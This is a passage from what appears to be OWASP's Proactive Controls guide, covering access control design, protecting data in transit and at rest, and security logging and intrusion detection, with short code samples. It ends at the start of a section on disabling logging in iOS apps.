- OWASP Mobile Top 10 2014-M5- Poor Authorization and [Authentication](https://www.owasp.org/index.php/Mobile_Top_10_2014-M5)#### References

- OWASP [Authentication](https://www.owasp.org/index.php/Authentication_Cheat_Sheet) Cheat Sheet
- OWASP [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet
- OWASP Forgot [Password](https://www.owasp.org/index.php/Forgot_Password_Cheat_Sheet) Cheat Sheet
- OWASP Choosing and Using Security Questions Cheat Sheet
- OWASP Session [Management](https://www.owasp.org/index.php/Session_Management_Cheat_Sheet) Cheat Sheet
- OWASP Testing Guide 4.0: Testing for [Authentication](https://www.owasp.org/index.php/Testing_for_authentication)
- OWASP IOS [Developer](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_5) Cheat Sheet

# 6: Implement Access Controls

# Control Description

Authorization (Access Control) is the process where requests to access a particular feature or resource should be granted or denied. It should be noted that authorization is not equivalent to authentication (verifying identity). These terms and their definitions are frequently confused.

Access Control design may start simple, but can often grow into a rather complex and design-heavy security control. The following "positive" access control design requirements should be considered at the initial stages of application development. Once you have chosen a specific access control design pattern, it is often difficult and time consuming to re-engineer access control in your application with a new pattern. Access Control is one of the main areas of application security design that must be heavily thought-through up front, especially when addressing requirements like multi-tenancy and horizontal (data specific) access control..

# Force All Requests to go Through Access Control Checks

Most frameworks and languages only check a feature for access control if a programmer adds that check. The inverse is a more security-centric design, where all access is first verified. Consider using a filter or other automatic mechanism to ensure that all requests go through some kind of access control check.

# Deny by Default

In line with automatic access control checking, consider denying all access control checks for features that have not been configured for access control. Normally the opposite is true in thatnewly created features automatically grant users full access until a developer has added that check.

### Principle of Least Privilege

When designing access controls, each user or system component should be allocated the minimum privilege required to perform an action for the minimum amount of time.

## Avoid Hard-Coded Access Control Checks

Very often, access control policy is hard-coded deep in application code. This makes auditing or proving the security of that software very difficult and time consuming. Access control policy and application code, when possible, should be separated. Another way of saying this is that your enforcement layer (checks in code) and your access control decision making process (the access control "engine") should be separated when possible.

## Code to the Activity

Most web frameworks use role based access control as the primary method for coding enforcement points in code. While it's acceptable to use roles in access control mechanisms, coding specifically to the role in application code is an antipattern. Consider checking if the user has access to that feature in code, as opposed to checking what role the user is in code. Such a check should take into context the specific data/user relationship. For example, a user may be able to generally modify projects given their role, but access to a given project should also be checked if business/security rules dictate explicit permissions to do so.

So instead of hard-coding role check all throughout your code base:

```
if (user.hasRole("ADMIN)) || (user.hasRole("MANAGER")) {
     deleteAccount();
}
```
Please consider the following instead:

```
if (user.hasAccess("DELETE_ACCOUNT")) {
     deleteAccount();
}
```
## Server-Side Trusted Data Should Drive Access Control

The vast majority of data you need to make an access control decision (who is the user and are they logged in, what entitlements does the user have, what is the access control policy, what feature and data is being requested, what time is it, what geolocation is it, etc) should beretrieved "server-side" in a standard web or web service application. Policy data such as a user's role or an access control rule should never be part of the request. In a standard web application, the only client-side data that is needed for access control is the id or ids of the data being accessed. Most all other data needed to make an access control decision should be retrieved server-side.

## Java Examples

As discussed before, it's recommended to separate your access control policy definition from the business/logical layer (application code). This can be achieved by using a centralized security manager which allows flexible and customizable access control policy within your application. For example, [Apache](http://shiro.apache.org/tutorial.html) Shiro API provides a simple INI-based [configuration](http://shiro.apache.org/configuration.html) file that can be used to define your access control policy in a modular/pluggable way. Apache Shiro also has the ability to interact with any other JavaBeans-compatible frameworks (Spring, Guice, JBoss, etc). Aspects also provide a good method for separating your access control from your application code, while providing an auditable implementation.

## Vulnerabilities Prevented

- OWASP Top 10 2013-A4-Insecure Direct Object References
- OWASP Top 10 2013-A7-Missing Function Level Access Control
- OWASP Mobile Top 10 2014-M5 Poor Authorization and [Authentication](https://www.owasp.org/index.php/Mobile_Top_10_2014-M5)

### References

- [OWASP](https://www.owasp.org/index.php/Access_Control_Cheat_Sheet) Access Control Cheat Sheet
- OWASP Testing Guide for [Authorization](https://www.owasp.org/index.php/Testing_for_Authorization)
- OWASP iOS Developer Cheat Sheet Poor Authorization and [Authentication](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations_5)

# 7: Protect Data

# Encrypting data in Transit

When transmitting sensitive data, at any tier of your application or network architecture, encryption-in-transit of some kind should be considered. TLS is by far the most common and widely supported model used by web applications for encryption in transit. Despite published weaknesses in specific implementations (e.g. Heartbleed), it is still the defacto and recommended method for implementing transport layer encryption..# Encrypting data at Rest

Cryptographic storage is difficult to build securely. It's critical to classify data in your system and determine that data needs to be encrypted, such as the need to encrypt credit cards per the PCI-DSS compliance standard. Also, any time you start building your own low-level cryptographic functions on your own, ensure you are or have the assistance of a deep applied expert. Instead of building cryptographic functions from scratch, it is strongly recommended that peer reviewed and open libraries be used instead, such as the Google KeyCzar project, Bouncy Castle and the functions included in SDKs. Also, be prepared to handle the more difficult aspects of applied crypto such as key management, overall cryptographic architecture design as well as tiering and trust issues in complex software.

A common weakness in encrypting data at rest is using an inadequate key, or storing the key along with the encrypted data (the cryptographic equivalent of leaving a key under the doormat). Keys should be treated as secrets and only exist on the device in a transient state, e.g. entered by the user so that the data can be decrypted, and then erased from memory. Other alternatives include the use of specialized crypto hardware such as a *Hardware Security Module* (HSM) for key management and cryptographic process isolation.

## Implement Protection in Transit

Make sure that confidential or sensitive data is not exposed by accident during processing. It may be more accessible in memory; or it could be written to temporary storage locations or log files, where it could be read by an attacker.

## Mobile Application: Secure Local Storage

In the context of mobile devices, which are regularly lost or stolen, secure local data storage requires proper techniques. When an application does not implement properly the storage mechanisms, it may lead to serious information leakage (example: authentication credentials, access token, etc.). When managing critically sensitive data, the best path is to never save that data on a mobile device, even using known methods such as a iOS keychain.

### Vulnerabilities Prevented

- OWASP Top 10 2013-A6-Sensitive Data Exposure
- OWASP Mobile Top 10 2014-M2 Insecure Data Storage

#### References

● Proper TLS configuration: OWASP Transport Layer [Protection](https://www.owasp.org/index.php/Transport_Layer_Protection_Cheat_Sheet) Cheat Sheet- Protecting users from man-in-the-middle attacks via fraudulent TLS certificates: [OWASP](https://www.owasp.org/index.php/Pinning_Cheat_Sheet) [Pinning](https://www.owasp.org/index.php/Pinning_Cheat_Sheet) Cheat Sheet
- OWASP [Cryptographic](https://www.owasp.org/index.php/Cryptographic_Storage_Cheat_Sheet) Storage Cheat Sheet
- OWASP [Password](https://www.owasp.org/index.php/Password_Storage_Cheat_Sheet) Storage Cheat Sheet
- [OWASP](https://www.owasp.org/index.php/Testing_for_Weak_SSL/TLS_Ciphers,_Insufficient_Transport_Layer_Protection_(OTG-CRYPST-001)) Testing for TLS
- IOS Developer Cheat Sheet : [OWASP](https://www.owasp.org/index.php/IOS_Developer_Cheat_Sheet#Remediations) iOS Secure Data Storage
- IOS Application Security Testing Cheat Sheet : OWASP [Insecure](https://www.owasp.org/index.php/IOS_Application_Security_Testing_Cheat_Sheet#Insecure_data_storage) data storage

#### Tools

● [OWASP](https://www.owasp.org/index.php/O-Saft) O-Saft TLS Too[l](https://www.owasp.org/index.php/O-Saft)

# 8: Implement Logging and Intrusion Detection

## Control Description

Application logging should not be an afterthought or limited to debugging and troubleshooting. Logging is also used in other important activities:

- Application monitoring
- Business analytics and insight
- Activity auditing and compliance monitoring
- System intrusion detection
- Forensics

Logging and tracking security events and metrics helps to enable "attack-driven defense": making sure that your security testing and controls are aligned with real-world attacks against your system.

To make correlation and analysis easier, follow a common logging approach within the system and across systems where possible, using an extensible logging framework like SLF4J with Logback or Apache Log4j2, to ensure that all log entries are consistent.

Process monitoring, audit and transaction logs/trails etc are usually collected for different purposes than security event logging, and this often means they should be kept separate. The types of events and details collected will tend to be different. For example a PCI DSS audit log will contain a chronological record of activities to provide an independently verifiable trail that permits reconstruction, review and examination to determine the original sequence of attributable transactions.It is important not to log too much, or too little. Make sure to always log the timestamp and identifying information like the source IP and userid, but be careful not to log private or confidential data or opt-out data or secrets. Use knowledge of the intended purposes to guide what, when and how much to log. To protect from Log Injection aka log [forging,](http://www.owasp.org/index.php/Log_Forging) make sure to perform encoding on untrusted data before logging it.

The OWASP [AppSensor](https://www.owasp.org/index.php/OWASP_AppSensor_Project) Project explains how to implement intrusion detection and automated response into an existing Web application: where to add sensors or [detection](https://www.owasp.org/index.php/AppSensor_DetectionPoints) points and what [response](http://www.owasp.org/index.php/AppSensor_ResponseActions) actions to take when a security exception is encountered in your application. For example, if a server-side edit catches bad data that should already have been edited at the client, or catches a change to a noneditable field, then you either have some kind of coding bug or (more likely) somebody has bypassed client-side validation and is attacking your app. Don't just log this case and return an error: throw an alert, or take some other action to protect your system such as disconnecting the session or even locking the account in question.

In mobile applications, developers use logging functionality for debugging purpose, which may lead to sensitive information leakage. These console logs are not only accessible using the Xcode IDE (in iOS platform) or Logcat (in Android platform) but by any third party application installed on the same device. For this reason, best practice recommends to disable logging functionality into production release.

Disable logging in release Android application

The simplest way to avoid compiling Log Class into production release is to use the Android [ProGuard](http://developer.android.com/guide/developing/tools/proguard.html) tool to remove logging calls by adding the following option in the proguard-project.txt configuration file:

```
assumenosideeffects class android.util.Log
{
public static boolean isLoggable(java.lang.String, int);
public static int v(...);
public static int i(...);
public static int w(...);
public static int d(...);
public static int e(...);
}
```
Disable logging in release iOS application

